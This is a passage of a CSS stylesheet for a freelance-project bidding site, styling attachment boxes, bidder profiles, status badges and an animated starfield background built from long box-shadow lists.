.fr-project-f-des .fr-project-attachments .attacment-box .attachments:nth-child(2n+2) {
	margin-right:0;
}
.fr-project-f-des .fr-project-attachments .attacment-box .attachments:nth-child(2) {
	margin-right:0;	
}
.fr-project-f-des .fr-project-attachments .attacment-box img {
	width:50px;
	margin-right:10px;
	float: left;
}
.fr-project-f-des .fr-project-attachments .attacment-box .attachments a {
	position: relative;
	overflow: hidden;
	display: block;	
}
.fr-project-f-des .fr-project-attachments .attacment-box div.attachment-data {
	float:left;
}
.fr-project-f-des .fr-project-attachments .attacment-box .attachment-data h6 {
	margin-bottom:0;
}
.fr-project-f-des .fr-project-attachments .attacment-box .download-icon {
	position:absolute !important;
	top:25%;
	right:3%;	
	display: inline-flex !important;
	background-color:#FFF;
	padding:10px;
	border-radius: 4px;
}
.fr-project-f-des .fr-project-attachments .attacment-box .download-icon svg {
	font-size:20px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-ids {
	float: right;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-ids p {
	margin: 0;
	font-size: 14px;
	color: #777;
}
.fr-project-bidding .fr-project-profile {
	position: relative;
	width: 100%;
	float: left;
}
.fr-project-bidding {
	background: #fff;
	position: relative;
	padding: 30px;
	padding-bottom: 0;
	float: left;
	width:100%;
}
.fr-project-lastest-product {
	position:relative;
	border-radius:4px;
	float: left;
	width: 100%;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details {
	right:0;
	position:absolute;
}

.fr-project-bidding .fr-project-content-details ul li:last-child i.sealed { 
	background-color:#4198c6;
}
.fr-project-bidding .fr-project-content-details ul li:last-child i.featured { 
	background-color:#dc1c2b;
}
.fr-project-bidding .fr-project-content-details ul li:last-child i.sticky { 
	background-color:#f3d253;
}
.fr-project-bidding .fr-project-profile .fr-project-img-box {
	float: left;
	margin-right:10px
}
.fr-project-bidding .fr-project-user-details {
	position:relative;
	overflow: hidden;
	float: left;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 {
	font-size: 18px;
	color: #242424;
	font-weight: 500;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 i {
    background-color: rgb(221, 221, 221);
    color: #fff;
    padding: 3px;
    border-radius: 50%;
    margin-left: 5px;
    font-size: 9px;
    vertical-align: middle;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 i.verified  {
	background-color: #48b300;	
}

.fr-project-bidding .fr-project-profile .fr-project-user-details ul li span {
	font-size: 16px;
	color: #777;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li i {
	color: #fe696a;
	vertical-align: middle;
	font-size: 12px;
	margin-right: 5px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li .la-star {
	color: #fe696a;
	font-size: 14px;
}


.fr-project-bidding .fr-project-profile .fr-project-img-box img {
	border-radius: 4px;
	width: 50px;
}
.fr-project-bidding .fr-project-assets .fr-project-icon span {
	margin-right: 15px;
	font-size: 14px;
	color: #1f2836;
}
.fr-project-bidding .fr-project-assets .fr-project-icon i {
	margin-right: 5px;
}
.fr-project-bidding .fr-project-assets p {
	margin-bottom: 0;
	font-size: 16px;
	line-height: 30px;
	width:90%;
}
.fr-project-bidding .fr-project-assets p a {
	color: #fe696a;
}
.fr-project-bidding .fr-project-assets {
	margin-top: 15px;
	float: left;
	width: 100%;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul {
	position:relative;
	display: inline-block;
	min-width: 180px;
	text-align: right;	
}
.fr-project-bidding .fr-project-profile .fr-project-content-details a.btn {
	text-transform:uppercase;	
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul {
	position: relative;
	overflow: hidden;
	display: flex;
	color: #777;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li {
	margin-right: 30px;
	position: relative;
	display:flex;
	align-items: center;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li:last-child {
	margin-right:0;	
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li::before {
	content: "";
	position: absolute;
	border-left: 1px solid #777;
	top: 32%;
	left: -15px;
	height: 45%
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li:first-child::before {
	border-left: none;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li {
	display: block;
	vertical-align: middle;
	position: relative;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:last-child {
	margin-right:0;	
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li i {
	font-size: 12px;
	background-color:#fe696a;
	color:#FFF;
	padding:6px;
	border-radius:4px;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 20px;
	margin-top:10px;
}

.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:first-child span {
	font-size: 24px;
	display: inline-block;
	border-radius: 4px;
	font-weight:500;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:nth-child(2) span {
	font-size: 14px;
	display: block;
	border-radius: 4px;
	color:#777;
	font-style:italic;
}
.fr-project-bidding .fr-project-profile-details {
	width: 100%;
	float: left;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:last-child span {
	border-right: none;
}
.fr-project-bidding .fr-project-box h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom:0;
}
.fr-project-bidding .fr-project-box {
	margin-bottom: 20px;
}
.fr-project-inner-content {
	padding:20px;
	background-color:#f4f6f9;
	margin-bottom:30px;
	border-radius:4px;
	position: relative;
	float: left;
	width: 100%;
}
.project_awarded-content {
	position: relative;
	margin-bottom: 30px;
}
.project_awarded-content .fr-project-bidding {
	padding-bottom:30px;
	overflow: hidden;
	position: relative;
}
#stars {
  width: 3px;
  height: 3px;
  background: transparent;
  opacity:0.6;
  box-shadow: 915px 1637px #1892ee, 470px 1361px #1892ee, 795px 684px #1892ee, 1533px 1473px #1892ee, 431px 230px #1892ee, 538px 1219px #1892ee, 696px 169px #1892ee, 689px 819px #1892ee, 976px 1777px #1892ee, 1026px 718px #1892ee, 892px 845px #1892ee, 519px 1215px #1892ee, 869px 1455px #1892ee, 526px 595px #1892ee, 1740px 1188px #1892ee, 481px 1276px #1892ee, 46px 1149px #1892ee, 1065px 1528px #1892ee, 468px 1701px #1892ee, 347px 880px #1892ee, 1901px 893px #1892ee, 1498px 1952px #1892ee, 45px 77px #1892ee, 7px 1395px #1892ee, 1897px 785px #1892ee, 1154px 1429px #1892ee, 1495px 1690px #1892ee, 1858px 1863px #1892ee, 979px 1142px #1892ee, 1533px 1853px #1892ee, 808px 660px #1892ee, 112px 279px #1892ee, 162px 1964px #1892ee, 1465px 1101px #1892ee, 1384px 1888px #e10707, 1129px 1398px #1892ee, 260px 1116px #1892ee, 1985px 903px #1892ee, 691px 1174px #1892ee, 462px 371px #1892ee, 606px 1414px #1892ee, 83px 1868px #1892ee, 850px 1478px #1892ee, 1480px 1148px #1892ee, 1289px 1108px #1892ee, 267px 856px #1892ee, 78px 872px #1892ee, 245px 1600px #e10707, 1128px 1555px #1892ee, 669px 805px #1892ee, 263px 913px #1892ee, 1572px 1285px #1892ee, 187px 1912px #1892ee, 1449px 1344px #1892ee, 1697px 686px #1892ee, 1327px 1580px #1892ee, 867px 337px #1892ee, 1909px 987px #1892ee, 555px 1650px #1892ee, 757px 623px #1892ee, 1779px 676px #1892ee, 1264px 1806px #1892ee, 409px 626px #1892ee, 227px 103px #1892ee, 1039px 292px #1892ee, 266px 718px #1892ee, 1869px 1153px #1892ee, 713px 1334px #1892ee, 793px 1979px #e10707, 1752px 1665px #1892ee, 705px 1343px #1892ee, 731px 1971px #1892ee, 1279px 1193px #1892ee, 1790px 1755px #1892ee, 1016px 300px #1892ee, 1125px 988px #1892ee, 1320px 475px #1892ee, 1404px 693px #1892ee, 993px 1178px #1892ee, 852px 1544px #1892ee, 1807px 1458px #1892ee, 65px 1126px #1892ee, 1426px 1953px #1892ee, 152px 1420px #1892ee, 75px 209px #1892ee, 319px 199px #1892ee, 328px 1358px #1892ee, 1541px 1497px #1892ee, 557px 1452px #1892ee, 944px 1337px #1892ee, 611px 1491px #1892ee, 947px 1857px #1892ee, 325px 934px #1892ee, 86px 546px #1892ee, 1189px 1839px #1892ee, 655px 1742px #1892ee, 485px 1898px #1892ee, 1288px 1822px #1892ee, 1869px 1490px #1892ee, 1039px 290px #1892ee, 1638px 1386px #1892ee, 960px 1925px #1892ee, 757px 1047px #1892ee, 306px 357px #1892ee, 1103px 67px #1892ee, 471px 301px #1892ee, 303px 458px #1892ee, 1352px 913px #1892ee, 463px 978px #1892ee, 1360px 443px #1892ee, 232px 974px #1892ee, 1428px 286px #e10707, 1293px 476px #1892ee, 1567px 577px #1892ee, 1010px 1042px #e10707, 1210px 1927px #1892ee, 542px 1496px #1892ee, 1618px 35px #1892ee, 1866px 1522px #1892ee, 944px 857px #1892ee, 1430px 243px #1892ee, 1768px 1742px #1892ee, 1324px 757px #1892ee, 968px 1155px #1892ee, 794px 362px #1892ee, 1785px 227px #1892ee, 1468px 1530px #1892ee, 458px 1274px #1892ee, 404px 816px #1892ee, 1143px 1385px #1892ee, 543px 1921px #1892ee, 1947px 1937px #1892ee, 1729px 1045px #1892ee, 1479px 850px #1892ee, 1196px 1065px #1892ee, 1734px 1369px #1892ee, 1792px 1149px #1892ee, 706px 245px #1892ee, 1951px 57px #1892ee, 589px 897px #1892ee, 1818px 1666px #1892ee, 339px 527px #1892ee, 1535px 276px #1892ee, 926px 1176px #1892ee, 1574px 1643px #1892ee, 1431px 77px #1892ee, 596px 146px #1892ee, 367px 1666px #1892ee, 471px 479px #1892ee, 883px 802px #1892ee, 1939px 1095px #1892ee, 1798px 79px #1892ee, 887px 278px #1892ee, 367px 1304px #1892ee, 1408px 803px #1892ee, 269px 1452px #1892ee, 1136px 1540px #1892ee, 439px 1617px #1892ee, 59px 1624px #1892ee, 805px 1801px #1892ee, 928px 62px #1892ee, 596px 1271px #1892ee, 279px 264px #1892ee, 1245px 1607px #1892ee, 293px 635px #1892ee, 999px 1856px #1892ee, 971px 1547px #1892ee, 1884px 436px #1892ee, 1136px 153px #1892ee, 1522px 1544px #1892ee, 300px 1269px #1892ee, 547px 1031px #1892ee, 474px 1513px #1892ee, 1562px 790px #1892ee, 139px 969px #1892ee, 1862px 1440px #1892ee, 1004px 1609px #1892ee, 1907px 1062px #1892ee, 1615px 1398px #1892ee, 290px 196px #1892ee, 1755px 1620px #1892ee, 691px 961px #1892ee, 713px 189px #1892ee, 1430px 557px #1892ee, 1240px 705px #1892ee, 1256px 832px #1892ee, 718px 1643px #1892ee, 1554px 1181px #1892ee, 930px 288px #1892ee, 939px 889px #1892ee, 1109px 1215px #1892ee, 530px 193px #1892ee, 810px 1264px #1892ee, 1741px 1004px #1892ee, 1205px 1454px #1892ee, 588px 1738px #1892ee, 720px 1594px #1892ee, 369px 632px #1892ee, 1724px 1420px #1892ee, 955px 1084px #1892ee, 1292px 1945px #1892ee, 1497px 1758px #1892ee, 1686px 779px #1892ee, 743px 859px #1892ee, 1190px 1404px #1892ee, 620px 1779px #1892ee, 1584px 1429px #1892ee, 22px 1563px #1892ee, 1038px 485px #1892ee, 466px 34px #1892ee, 1592px 1627px #1892ee, 911px 675px #1892ee, 1679px 815px #1892ee, 1524px 574px #1892ee, 407px 768px #1892ee, 1420px 68px #1892ee, 1720px 1403px #1892ee, 1694px 508px #1892ee, 1244px 113px #1892ee, 1524px 1731px #1892ee, 453px 1548px #1892ee, 349px 1270px #1892ee, 1589px 1478px #1892ee, 668px 1338px #1892ee, 694px 906px #1892ee, 1199px 1188px #1892ee, 1891px 1537px #1892ee, 1017px 1922px #1892ee, 635px 1870px #1892ee, 1885px 853px #1892ee, 412px 1946px #1892ee, 1387px 558px #1892ee, 8px 1605px #1892ee, 90px 489px #1892ee, 953px 1056px #1892ee, 1780px 1845px #1892ee, 25px 1822px #1892ee, 255px 445px #1892ee, 1199px 59px #1892ee, 1088px 964px #1892ee, 136px 390px #1892ee, 1172px 1056px #1892ee, 746px 220px #1892ee, 942px 875px #1892ee, 1204px 1274px #1892ee, 1329px 1715px #1892ee, 356px 1353px #1892ee, 677px 1401px #1892ee, 1999px 1157px #1892ee, 1176px 1166px #1892ee, 59px 425px #1892ee, 1306px 27px #1892ee, 473px 889px #1892ee, 301px 186px #1892ee, 6px 162px #1892ee, 172px 1024px #1892ee, 213px 1545px #1892ee, 1957px 1959px #1892ee, 1034px 219px #1892ee, 1712px 157px #1892ee, 1249px 994px #1892ee, 1978px 586px #1892ee, 1257px 668px #1892ee, 1678px 602px #1892ee, 1344px 1044px #1892ee, 1376px 1339px #1892ee, 339px 625px #1892ee, 690px 1824px #1892ee, 1236px 1141px #1892ee, 863px 35px #1892ee, 1492px 1636px #1892ee, 1169px 1829px #1892ee, 970px 858px #1892ee, 573px 1415px #1892ee, 1412px 1033px #1892ee, 55px 988px #1892ee, 883px 890px #1892ee, 1215px 158px #1892ee, 1721px 1926px #1892ee, 1821px 845px #1892ee, 1029px 376px #1892ee, 1757px 1660px #1892ee, 588px 780px #1892ee, 1561px 1533px #1892ee, 53px 1347px #1892ee, 129px 1202px #1892ee, 1029px 818px #1892ee, 1199px 1026px #1892ee, 779px 1757px #1892ee, 1091px 1125px #1892ee, 1916px 955px #1892ee, 1028px 898px #1892ee, 475px 699px #1892ee, 29px 1340px #1892ee, 407px 966px #1892ee, 1495px 1652px #1892ee, 383px 418px #1892ee, 89px 1303px #1892ee, 464px 1328px #1892ee, 1002px 193px #1892ee, 1426px 1912px #1892ee, 944px 1994px #1892ee, 653px 1009px #1892ee, 93px 1669px #1892ee, 1909px 819px #1892ee, 1909px 1177px #1892ee, 1755px 400px #1892ee, 1726px 214px #1892ee, 346px 1209px #1892ee, 1312px 257px #1892ee, 300px 1818px #1892ee, 1783px 1669px #1892ee, 282px 1915px #1892ee, 545px 1947px #1892ee, 1886px 1482px #1892ee, 872px 499px #1892ee, 1160px 1161px #1892ee, 114px 501px #1892ee, 1818px 1186px #1892ee, 937px 928px #1892ee, 1074px 1413px #1892ee, 461px 417px #1892ee, 821px 1826px #1892ee, 1331px 164px #1892ee, 576px 160px #1892ee, 1371px 877px #1892ee, 1420px 170px #1892ee, 1970px 1780px #1892ee, 1519px 1955px #1892ee, 1033px 201px #1892ee, 479px 912px #1892ee, 1114px 1618px #1892ee, 1252px 575px #1892ee, 1055px 195px #1892ee, 1535px 674px #1892ee, 108px 1035px #1892ee, 405px 430px #1892ee, 52px 1577px #1892ee, 1655px 1px #1892ee, 301px 1255px #1892ee, 896px 944px #1892ee, 432px 1503px #1892ee, 597px 1320px #1892ee, 1093px 795px #1892ee, 1433px 903px #1892ee, 457px 1694px #1892ee, 650px 1981px #1892ee, 866px 1085px #1892ee, 1104px 669px #1892ee, 1053px 1922px #1892ee, 46px 335px #1892ee, 1442px 323px #1892ee, 427px 740px #1892ee, 1033px 729px #1892ee, 1021px 1259px #1892ee, 255px 848px #1892ee, 1524px 1460px #1892ee, 1139px 1351px #1892ee, 481px 103px #1892ee, 1139px 96px #1892ee, 1854px 1936px #1892ee, 858px 1083px #1892ee, 221px 306px #1892ee, 1984px 1964px #1892ee, 1235px 827px #1892ee, 268px 1219px #1892ee, 1206px 1792px #1892ee, 1987px 296px #1892ee, 1051px 1557px #1892ee, 18px 1760px #1892ee, 1774px 1226px #1892ee, 1732px 620px #1892ee, 1548px 894px #1892ee, 1751px 134px #1892ee, 1965px 956px #1892ee, 1162px 1090px #1892ee, 1497px 596px #1892ee, 1661px 165px #1892ee, 1818px 1125px #1892ee, 1920px 410px #1892ee, 201px 11px #1892ee, 1660px 691px #1892ee, 1652px 1933px #1892ee, 1115px 1313px #1892ee, 1453px 1375px #1892ee, 659px 1271px #1892ee, 97px 1649px #1892ee, 519px 424px #1892ee, 1014px 1881px #1892ee, 41px 1396px #1892ee, 926px 468px #1892ee, 1495px 1304px #1892ee, 598px 645px #1892ee, 665px 1684px #1892ee, 1592px 1602px #1892ee, 657px 1199px #1892ee, 437px 1725px #1892ee, 555px 144px #1892ee, 690px 1862px #1892ee, 1030px 1293px #1892ee, 1859px 1033px #1892ee, 1567px 368px #1892ee, 1834px 825px #1892ee, 556px 632px #1892ee, 257px 488px #1892ee, 872px 1333px #1892ee, 1353px 1918px #1892ee, 1410px 539px #1892ee, 575px 232px #1892ee, 1751px 1033px #1892ee, 674px 73px #1892ee, 424px 1779px #1892ee, 700px 1636px #1892ee, 698px 674px #1892ee, 360px 627px #1892ee, 6px 1741px #1892ee, 1249px 1554px #1892ee, 822px 1854px #1892ee, 1877px 1621px #1892ee, 1748px 1082px #1892ee, 1319px 284px #1892ee, 557px 547px #1892ee, 752px 813px #1892ee, 1251px 1206px #1892ee, 512px 273px #1892ee, 1423px 1817px #1892ee, 1860px 78px #1892ee, 1466px 397px #1892ee, 1232px 428px #1892ee, 894px 26px #1892ee, 617px 1171px #1892ee, 894px 1567px #1892ee, 506px 1762px #1892ee, 1110px 1077px #1892ee, 135px 1984px #1892ee, 121px 1px #1892ee, 219px 838px #1892ee, 1112px 567px #1892ee, 838px 1232px #1892ee, 1291px 1784px #1892ee, 1848px 486px #1892ee, 1748px 1286px #1892ee, 747px 448px #1892ee, 624px 683px #1892ee, 1643px 365px #1892ee, 696px 421px #1892ee, 1921px 1508px #1892ee, 917px 719px #1892ee, 1301px 1281px #1892ee, 1607px 1789px #1892ee, 1476px 738px #1892ee, 1822px 844px #1892ee, 540px 267px #1892ee, 1169px 805px #1892ee, 757px 1966px #1892ee, 290px 873px #1892ee, 1379px 1663px #1892ee, 1231px 109px #1892ee, 275px 1880px #1892ee, 513px 826px #1892ee, 1610px 1071px #1892ee, 1269px 469px #1892ee, 1403px 1162px #1892ee, 1450px 1100px #1892ee, 423px 1250px #1892ee, 522px 1503px #1892ee, 1804px 1723px #1892ee, 273px 385px #1892ee, 99px 190px #1892ee, 856px 1313px #1892ee, 566px 649px #1892ee, 419px 186px #1892ee, 1403px 1570px #1892ee, 1128px 1279px #1892ee, 1101px 417px #1892ee, 774px 1103px #1892ee, 1767px 1911px #1892ee, 503px 1453px #1892ee, 419px 1322px #1892ee, 1559px 1385px #1892ee, 879px 178px #1892ee, 1798px 213px #1892ee, 1495px 1913px #1892ee, 424px 1655px #1892ee, 1429px 1209px #1892ee, 784px 950px #1892ee, 1260px 1371px #1892ee, 1737px 676px #1892ee, 960px 1703px #1892ee, 100px 1616px #1892ee, 1055px 358px #1892ee, 383px 593px #1892ee, 378px 1679px #1892ee, 1678px 551px #1892ee, 667px 535px #1892ee, 380px 1547px #1892ee, 529px 1278px #1892ee, 1102px 340px #1892ee, 56px 952px #1892ee, 688px 1056px #1892ee, 1175px 165px #1892ee, 55px 1731px #1892ee, 556px 158px #1892ee, 155px 1792px #1892ee, 1349px 530px #1892ee, 860px 1211px #1892ee, 756px 1404px #1892ee, 677px 1668px #1892ee, 804px 79px #1892ee, 1808px 1519px #1892ee, 770px 1648px #1892ee, 1397px 1315px #1892ee, 1764px 401px #1892ee, 1816px 1371px #1892ee, 986px 548px #1892ee, 410px 1962px #1892ee, 759px 1769px #1892ee, 1189px 1239px #1892ee, 1675px 1769px #1892ee, 650px 908px #1892ee, 1915px 643px #1892ee, 1721px 629px #1892ee, 1351px 448px #1892ee, 741px 499px #1892ee, 608px 1620px #1892ee, 1437px 1563px #1892ee, 67px 739px #1892ee, 723px 436px #1892ee, 584px 1721px #1892ee, 1374px 1817px #1892ee, 987px 1161px #1892ee, 1800px 1444px #1892ee, 217px 447px #1892ee, 789px 1014px #1892ee, 1835px 1472px #1892ee, 1721px 1701px #1892ee, 1766px 1636px #1892ee, 587px 911px #1892ee, 1580px 430px #1892ee, 1299px 813px #1892ee, 729px 776px #1892ee, 957px 1664px #1892ee, 1514px 1042px #1892ee, 302px 22px #1892ee, 1354px 1884px #1892ee, 1644px 1390px #1892ee, 1514px 694px #1892ee, 985px 639px #1892ee, 1377px 977px #1892ee, 1453px 1490px #1892ee, 348px 433px #1892ee, 1879px 118px #1892ee, 672px 1209px #1892ee, 193px 65px #1892ee, 721px 1864px #1892ee, 370px 279px #1892ee, 1498px 334px #1892ee, 1811px 1289px #1892ee, 1133px 1980px #1892ee, 1194px 1099px #1892ee, 1903px 336px #1892ee, 262px 550px #1892ee, 1974px 239px #1892ee, 444px 1834px #1892ee, 1516px 1798px #1892ee, 1178px 560px #1892ee, 245px 442px #1892ee, 963px 1053px #1892ee, 1689px 1391px #1892ee, 1063px 453px #1892ee, 19px 504px #1892ee, 1541px 121px #1892ee, 1224px 184px #1892ee, 276px 834px #1892ee, 271px 332px #1892ee, 202px 198px #1892ee, 1282px 1599px #1892ee, 1739px 206px #1892ee, 474px 1000px #1892ee, 959px 1358px #1892ee, 1509px 1476px #1892ee, 14px 1772px #1892ee, 1680px 338px #1892ee, 1923px 1912px #1892ee, 227px 945px #1892ee, 1032px 1750px #1892ee, 113px 602px #1892ee, 1816px 35px #1892ee, 1958px 1850px #1892ee, 1285px 266px #1892ee, 314px 1711px #1892ee, 717px 382px #1892ee, 1929px 1444px #1892ee, 47px 581px #1892ee, 1843px 1588px #1892ee, 1971px 1248px #1892ee, 802px 823px #1892ee, 555px 377px #1892ee, 1694px 6px #1892ee, 54px 1157px #1892ee, 936px 1563px #1892ee, 476px 1611px #1892ee, 1841px 895px #1892ee, 1220px 1807px #1892ee, 434px 319px #1892ee, 1877px 1898px #1892ee, 1618px 96px #1892ee, 1619px 766px #1892ee, 988px 1479px #1892ee, 243px 584px #1892ee, 716px 372px #1892ee, 12px 1163px #1892ee, 1330px 1087px #1892ee, 1951px 1742px #1892ee, 992px 391px #1892ee, 1912px 423px #1892ee, 1556px 1260px #1892ee, 425px 1610px #1892ee, 1967px 311px #1892ee, 171px 1264px #1892ee, 1619px 1979px #1892ee, 844px 1505px #1892ee, 230px 530px #1892ee, 1192px 1256px #1892ee, 787px 784px #1892ee, 511px 452px #1892ee, 941px 225px #1892ee, 300px 1290px #1892ee, 623px 1230px #1892ee, 1033px 410px #1892ee, 106px 1128px #1892ee, 496px 374px #1892ee, 1854px 1442px #1892ee, 1454px 102px #1892ee, 1802px 1119px #1892ee, 293px 189px #1892ee, 1057px 1157px #1892ee, 1034px 746px #1892ee, 603px 1884px #1892ee, 962px 1101px #1892ee, 1600px 1938px #1892ee, 1365px 1782px #1892ee, 1945px 1064px #1892ee, 716px 797px #1892ee, 641px 940px #1892ee, 1553px 1351px #1892ee, 134px 1908px #1892ee, 1496px 1943px #1892ee, 1991px 1344px #1892ee, 1713px 317px #1892ee, 1990px 14px #1892ee, 366px 422px #1892ee, 1379px 1799px #1892ee, 433px 709px #1892ee, 1795px 1802px #1892ee, 1880px 802px #1892ee, 210px 1619px #1892ee, 838px 1297px #1892ee, 1352px 1948px #1892ee, 1779px 1407px #1892ee, 1870px 528px #1892ee, 678px 1675px #1892ee, 1609px 1623px #1892ee, 1726px 693px #1892ee, 1936px 1722px #1892ee, 744px 1404px #1892ee, 591px 815px #1892ee, 366px 151px #1892ee, 91px 253px #1892ee, 1304px 894px #1892ee, 771px 1563px #1892ee, 1327px 874px #1892ee, 1845px 1709px #1892ee, 1055px 966px #1892ee, 678px 1113px #1892ee, 1604px 1747px #1892ee, 1386px 670px #1892ee, 116px 165px #1892ee, 252px 940px #1892ee, 1452px 1266px #1892ee, 209px 1830px #1892ee, 514px 1316px #1892ee, 1252px 500px #1892ee, 1104px 1951px #1892ee, 667px 1001px #1892ee, 238px 1807px #1892ee, 1768px 856px #1892ee, 183px 1701px #1892ee, 1498px 865px #1892ee, 1671px 594px #1892ee, 626px 645px #1892ee, 1175px 244px #1892ee, 156px 1336px #1892ee, 1853px 752px #1892ee, 1736px 1692px #1892ee, 197px 607px #1892ee, 3px 1107px #1892ee, 840px 791px #1892ee, 1511px 1639px #1892ee, 1721px 109px #1892ee;
  animation: animStar 50s linear infinite;
}

#stars:after {
  content: " ";
  width: 3px;
  height: 3px;
  background: transparent;
  box-shadow: 915px 1637px #1892ee, 470px 1361px #1892ee, 795px 684px #1892ee, 1533px 1473px #1892ee, 431px 230px #1892ee, 538px 1219px #1892ee, 696px 169px #1892ee, 689px 819px #1892ee, 976px 1777px #1892ee, 1026px 718px #1892ee, 892px 845px #1892ee, 519px 1215px #1892ee, 869px 1455px #1892ee, 526px 595px #1892ee, 1740px 1188px #1892ee, 481px 1276px #1892ee, 46px 1149px #1892ee, 1065px 1528px #1892ee, 468px 1701px #1892ee, 347px 880px #1892ee, 1901px 893px #1892ee, 1498px 1952px #1892ee, 45px 77px #1892ee, 7px 1395px #1892ee, 1897px 785px #1892ee, 1154px 1429px #1892ee, 1495px 1690px #1892ee, 1858px 1863px #1892ee, 979px 1142px #1892ee, 1533px 1853px #1892ee, 808px 660px #1892ee, 112px 279px #1892ee, 162px 1964px #1892ee, 1465px 1101px #1892ee, 1384px 1888px #1892ee, 1129px 1398px #1892ee, 260px 1116px #1892ee, 1985px 903px #1892ee, 691px 1174px #1892ee, 462px 371px #1892ee, 606px 1414px #1892ee, 83px 1868px #1892ee, 850px 1478px #1892ee, 1480px 1148px #1892ee, 1289px 1108px #1892ee, 267px 856px #1892ee, 78px 872px #1892ee, 245px 1600px #1892ee, 1128px 1555px #1892ee, 669px 805px #1892ee, 263px 913px #1892ee, 1572px 1285px #1892ee, 187px 1912px #1892ee, 1449px 1344px #1892ee, 1697px 686px #1892ee, 1327px 1580px #1892ee, 867px 337px #1892ee, 1909px 987px #1892ee, 555px 1650px #1892ee, 757px 623px #1892ee, 1779px 676px #1892ee, 1264px 1806px #1892ee, 409px 626px #1892ee, 227px 103px #1892ee, 1039px 292px #1892ee, 266px 718px #1892ee, 1869px 1153px #1892ee, 713px 1334px #1892ee, 793px 1979px #1892ee, 1752px 1665px #1892ee, 705px 1343px #1892ee, 731px 1971px #1892ee, 1279px 1193px #1892ee, 1790px 1755px #1892ee, 1016px 300px #1892ee, 1125px 988px #1892ee, 1320px 475px #1892ee, 1404px 693px #1892ee, 993px 1178px #1892ee, 852px 1544px #1892ee, 1807px 1458px #1892ee, 65px 1126px #1892ee, 1426px 1953px #1892ee, 152px 1420px #1892ee, 75px 209px #1892ee, 319px 199px #1892ee, 328px 1358px #1892ee, 1541px 1497px #1892ee, 557px 1452px #1892ee, 944px 1337px #1892ee, 611px 1491px #1892ee, 947px 1857px #1892ee, 325px 934px #1892ee, 86px 546px #1892ee, 1189px 1839px #1892ee, 655px 1742px #1892ee, 485px 1898px #1892ee, 1288px 1822px #1892ee, 1869px 1490px #1892ee, 1039px 290px #1892ee, 1638px 1386px #1892ee, 960px 1925px #1892ee, 757px 1047px #1892ee, 306px 357px #1892ee, 1103px 67px #1892ee, 471px 301px #1892ee, 303px 458px #1892ee, 1352px 913px #1892ee, 463px 978px #1892ee, 1360px 443px #1892ee, 232px 974px #1892ee, 1428px 286px #1892ee, 1293px 476px #1892ee, 1567px 577px #1892ee, 1010px 1042px #1892ee, 1210px 1927px #1892ee, 542px 1496px #1892ee, 1618px 35px #1892ee, 1866px 1522px #1892ee, 944px 857px #1892ee, 1430px 243px #1892ee, 1768px 1742px #1892ee, 1324px 757px #1892ee, 968px 1155px #1892ee, 794px 362px #1892ee, 1785px 227px #1892ee, 1468px 1530px #1892ee, 458px 1274px #1892ee, 404px 816px #1892ee, 1143px 1385px #1892ee, 543px 1921px #1892ee, 1947px 1937px #1892ee, 1729px 1045px #1892ee, 1479px 850px #1892ee, 1196px 1065px #1892ee, 1734px 1369px #1892ee, 1792px 1149px #1892ee, 706px 245px #1892ee, 1951px 57px #1892ee, 589px 897px #1892ee, 1818px 1666px #1892ee, 339px 527px #1892ee, 1535px 276px #1892ee, 926px 1176px #1892ee, 1574px 1643px #1892ee, 1431px 77px #1892ee, 596px 146px #1892ee, 367px 1666px #1892ee, 471px 479px #1892ee, 883px 802px #1892ee, 1939px 1095px #1892ee, 1798px 79px #1892ee, 887px 278px #1892ee, 367px 1304px #1892ee, 1408px 803px #1892ee, 269px 1452px #1892ee, 1136px 1540px #1892ee, 439px 1617px #1892ee, 59px 1624px #1892ee, 805px 1801px #1892ee, 928px 62px #1892ee, 596px 1271px #1892ee, 279px 264px #1892ee, 1245px 1607px #1892ee, 293px 635px #1892ee, 999px 1856px #1892ee, 971px 1547px #1892ee, 1884px 436px #1892ee, 1136px 153px #1892ee, 1522px 1544px #1892ee, 300px 1269px #1892ee, 547px 1031px #1892ee, 474px 1513px #1892ee, 1562px 790px #1892ee, 139px 969px #1892ee, 1862px 1440px #1892ee, 1004px 1609px #1892ee, 1907px 1062px #1892ee, 1615px 1398px #1892ee, 290px 196px #1892ee, 1755px 1620px #1892ee, 691px 961px #1892ee, 713px 189px #1892ee, 1430px 557px #1892ee, 1240px 705px #1892ee, 1256px 832px #1892ee, 718px 1643px #1892ee, 1554px 1181px #1892ee, 930px 288px #1892ee, 939px 889px #1892ee, 1109px 1215px #1892ee, 530px 193px #1892ee, 810px 1264px #1892ee, 1741px 1004px #1892ee, 1205px 1454px #1892ee, 588px 1738px #1892ee, 720px 1594px #1892ee, 369px 632px #1892ee, 1724px 1420px #1892ee, 955px 1084px #1892ee, 1292px 1945px #1892ee, 1497px 1758px #1892ee, 1686px 779px #1892ee, 743px 859px #1892ee, 1190px 1404px #1892ee, 620px 1779px #1892ee, 1584px 1429px #1892ee, 22px 1563px #1892ee, 1038px 485px #1892ee, 466px 34px #1892ee, 1592px 1627px #1892ee, 911px 675px #1892ee, 1679px 815px #1892ee, 1524px 574px #1892ee, 407px 768px #1892ee, 1420px 68px #1892ee, 1720px 1403px #1892ee, 1694px 508px #1892ee, 1244px 113px #1892ee, 1524px 1731px #1892ee, 453px 1548px #1892ee, 349px 1270px #1892ee, 1589px 1478px #1892ee, 668px 1338px #1892ee, 694px 906px #1892ee, 1199px 